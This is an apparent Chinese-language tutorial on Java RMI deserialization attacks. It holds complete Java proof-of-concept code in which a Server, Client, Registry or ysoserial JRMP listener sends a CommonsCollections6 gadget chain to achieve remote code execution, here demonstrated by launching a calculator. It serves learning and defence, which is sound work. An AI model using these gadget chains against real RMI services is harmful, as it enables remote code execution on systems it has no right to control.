RMI,是Remote Method Invocation(远程方法调用)的缩写,即在一个JVM中java程序调用在另一个远程JVM中运行的java程序,这个远程JVM既可以在同一台实体机上,也可以在不同的实体机上,两者之间通过网络进行通信。java RMI封装了远程调用的实现细节,进行简单的配置之后,就可以如同调用本地方法一样,比较透明地调用远端方法。
RMI包括以下三个部分:
- Registry: 提供服务注册与服务获取。即Server端向Registry注册服务,比如地址、端口等一些信息,Client端从Registry获取远程对象的一些信息,如地址、端口等,然后进行远程调用。
- Server: 远程方法的提供者,并向Registry注册自身提供的服务
- Client: 远程方法的消费者,从Registry获取远程方法的相关信息并且调用
测试环境:JDK8u41
Client 和 Regisry 基于 Stub 和 Skeleton 进行通信,分别对应 RegistryImpl_Stub 和 RegistryImpl_Skel 两个类。
Server 攻击 Registry
Server 端在执行 bind 或者 rebind 方法的时候会将对象以序列化的形式传输给 Registry,导致 Registry 反序列化被 RCE。
Registry
package SAR;
import java.rmi.registry.LocateRegistry;
public class RMIRegistry {
public static void main(String[] args) {
try {
LocateRegistry.createRegistry(1099);
System.out.println("RMI Registry Start");
} catch (Exception e) {
e.printStackTrace();
}
while (true);
}
}Server
package SAR;
import com.sun.corba.se.impl.presentation.rmi.InvocationHandlerFactoryImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import util.Calc;
import util.Utils;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIServer {
public static void main(String[] args) throws Exception {
// CommonsCollections6
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
// bind to registry
Registry registry = LocateRegistry.getRegistry(1099);
InvocationHandlerImpl handler = new InvocationHandlerImpl(expMap);
Remote remote = (Remote) Proxy.newProxyInstance(handler.getClass().getClassLoader(), new Class[]{Remote.class}, handler);
registry.bind("pwn", remote);
// registry.rebind("pwn", remote);
}
}InvocationHandlerImpl
package SAR;
import java.io.Serializable;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.util.Map;
public class InvocationHandlerImpl implements InvocationHandler, Serializable {
protected Map map;
public InvocationHandlerImpl(Map map) {
this.map = map;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
return null;
}
}为什么需要 InvicationHandlerImpl?
实现了 Remote 接口的对象才可以被 Server 绑定,CC6 最后要反序列化的是一个 Map 类型的对象,显然不可以被绑定,所以这里就需要用一层动态代理,用 InvocationHandlerImpl 对象(handler)把 Remote 接口代理就可以获取到实现了 Remote 接口的对象。
代理对象内部有 InvocationHandlerImpl 对象的引用,而后者内部也有一个 expMap 的引用,三者都实现了 Serializable 接口,由于反序列化具有传递性,当代理对象被反序列化的时候,最后也会导致 expMap 被反序列化。
备注:这里的 InvocationHandlerImpl 可以用现有的 AnnotationInvocationHandler 代替。
Client 攻击 Registry
Registry 端在接收请求的时候会将数据进行反序列化处理:
备注(方法和 case 的对应关系):
所以如果控制 lookup 方法的参数是一个恶意对象的话,那么就可以攻击 Registry 达到 RCE 的效果。
主要问题在于 lookup 方法接收一个 String 类型的参数,无法直接利用,需要手动模拟 RegistryImpl_Stub#lookup 方法传递过程:
Client
package CAR;
import SAR.InvocationHandlerImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import sun.rmi.server.UnicastRef;
import util.Calc;
import util.Utils;
import java.io.ObjectOutput;
import java.lang.reflect.Field;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.rmi.server.Operation;
import java.rmi.server.RemoteCall;
import java.rmi.server.RemoteObject;
import java.util.HashMap;
import java.util.Map;
public class RMIClient {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
Registry registry = LocateRegistry.getRegistry(1099);
InvocationHandlerImpl handler = new InvocationHandlerImpl(expMap);
Remote remote = (Remote) Proxy.newProxyInstance(handler.getClass().getClassLoader(), new Class[]{Remote.class}, handler);
Field field1 = registry.getClass().getSuperclass().getSuperclass().getDeclaredField("ref");
field1.setAccessible(true);
UnicastRef ref = (UnicastRef) field1.get(registry);
Field field2 = registry.getClass().getDeclaredField("operations");
field2.setAccessible(true);
Operation[] operations = (Operation[]) field2.get(registry);
RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2, 4905912898345647071L);
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(remote);
ref.invoke(var2);
}
}Registry
package SAR;
import java.rmi.registry.LocateRegistry;
public class RMIRegistry {
public static void main(String[] args) {
try {
LocateRegistry.createRegistry(1099);
System.out.println("RMI Registry Start");
} catch (Exception e) {
e.printStackTrace();
}
while (true);
}
}
Client 攻击 Server
Client 发送请求
Client 端执行完 lookup 方法获取到远程对象,这个对象实际上是一个获取到的远程对象实际上是一个代理对象,请求会被派发到 RemoteObjectInvocationHandler#invoke 方法里面去:
前面多个 if 都不满足,直接来到 RemoteObjectInvocationHandler#invokeRemoteMethod:
这里的 ref 是 UnicastRef 对象,来到 UnicastRef#invoke,这里代码比较长,重点地方已经标注:
而这个远程对象在执行方法的时候,方法参数类型和参数都是以序列化形式传输到 Server(var2 就是方法,var3 就是参数):
Server 端处理
Server 端处理 Client 请求的方法在 UnicastServerRef#dispatch,对参数进行反序列化之后通过反射进行调用(var8 就是 Method,var10 是经过反序列化之后的参数,var1 是绑定的 Remote 对象):
与客户端的 marshalValue 方法对应,服务端也有一个 unmarshalValue 方法用来对参数进行反序列化:
此外,具体执行哪一个方法是根据 hash 值来识别的:
Client
package CAS;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import util.Calc;
import util.Utils;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIClient {
public static void main(String[] args) throws Exception {
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
Registry registry = LocateRegistry.getRegistry(1099);
TestInterface remoteObj = (TestInterface) registry.lookup("test");
// 获取到的远程对象实际上是一个代理对象,请求会被派发到RemoteObjectInvocationHandler#invoke方法里面去
remoteObj.testMethod(expMap);
}
}Server
package CAS;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry(1099);
TestInterfaceImpl testInterface = new TestInterfaceImpl();
registry.rebind("test", testInterface);
}
}接口和类
package CAS;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface TestInterface extends Remote {
void testMethod(Object obj) throws RemoteException;
}
package CAS;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class TestInterfaceImpl extends UnicastRemoteObject implements TestInterface {
protected TestInterfaceImpl() throws RemoteException {
super();
}
@Override
public void testMethod(Object obj) throws RemoteException {
System.out.println("...");
}
}
Server 攻击 Client
Server 端方法的执行结果也是以序列化的形式传输到 Client 的,还是在 UnicastServerRef#dispatch 方法中:
而在 Client 端同样会对方法的执行结果进行反序列化处理,UnicastRef#invoke:
所以服务端如果可以控制返回的数据为恶意序列化数据,那么客户端就会被 RCE。
Client
package SAC;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIClient {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry(1099);
TestInterface remote = (TestInterface) registry.lookup("test");
System.out.println(remote.testMethod());
}
}Server
package SAC;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws Exception {
Registry registry = LocateRegistry.getRegistry(1099);
TestInterfaceImpl testInterface = new TestInterfaceImpl();
registry.bind("test", testInterface);
}
}接口和类
package SAC;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface TestInterface extends Remote {
Object testMethod() throws RemoteException;
}
package SAC;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import util.Calc;
import util.Utils;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
import java.util.HashMap;
import java.util.Map;
public class TestInterfaceImpl extends UnicastRemoteObject implements TestInterface {
public TestInterfaceImpl() throws RemoteException {
super();
}
@Override
public Object testMethod() throws RemoteException {
try {
TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class);
Transformer invokerTransformer = new InvokerTransformer("getClass", null, null);
Map innerMap = new HashMap();
Map outerMap = LazyMap.decorate(innerMap, invokerTransformer);
TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates);
HashMap expMap = new HashMap();
expMap.put(tiedMapEntry, "value");
outerMap.clear();
Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer");
return expMap;
} catch (Exception e) {
e.printStackTrace();
}
return null;
}
}
Registry 攻击 Client&Server
更准确的表达是:JRMP 服务端攻击 JRMP 客户端。
使用 ysoserial 开启一个 JRMP 监听服务(这里指的是 exploit/JRMPListener):
只要服务端或者客户端获取到 Registry,并且执行了以下方法之一,自身就会被 RCE:
RMI 通信过程中使用的是 JRMP 协议,ysoserial 中的 exploit/JRMPListener 会在指定端口开启一个 JRMP Server,然后会向任何连接其的客户端发送反序列化 payload。















